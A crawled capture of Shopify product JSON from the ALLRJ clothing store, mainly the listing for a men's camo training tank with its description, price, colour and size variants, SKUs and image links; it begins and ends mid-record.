ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393310507248,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311359216,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311424752,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312243952,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321517296,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321550064,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321779440,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321582832,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 1300
content:
{"id":7962545684720,"title":"Mens camo training tank","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens camo training tank\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eProduct information:\u003c\/b\u003e\u003cbr\u003eMain fabric composition: polyester fiber (polyester)\u003cbr\u003eMain fabric ingredient content: 85 (%)\u003cbr\u003eFabric name: cotton\u003cbr\u003eColor: white, red, black, blue\u003cbr\u003e\u003cb\u003e\u003cbr\u003eSize Information:\u003c\/b\u003e\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL\u003cbr\u003e\u003cb\u003e\u003cbr\u003ePacking list:\u003c\/b\u003e\u003cbr\u003eShort sleeve*1\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2449,"price_min":2449,"price_max":2449,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - 